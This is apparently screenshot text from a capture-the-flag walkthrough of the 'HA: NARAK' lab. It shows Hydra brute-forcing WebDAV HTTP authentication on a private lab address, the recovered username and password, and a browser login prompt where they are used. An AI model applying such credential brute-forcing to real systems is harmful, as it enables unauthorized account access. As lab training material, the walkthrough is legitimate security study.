 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service orga
nizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-31 00:51:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8649 login tries (l:93/p:93), ~541 tries
per task
[DATA] attacking http-get://192.168.1.134:80/webdav
[80][http-get] host: 192.168.1.134 login: yamdoot password: Swarg
[STATUS] 8628.00 tries/min, 8628 tries in 00:01h, 21 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-31 00:52:57
Mozilla Firefox
HA: NARAK
192.168.1.134/webdav
Authentication Required
http://192.168.1.134 is requesting your username and password. The site says: “webdav”
User Name: yamdoot
Password: •••••
Cancel OK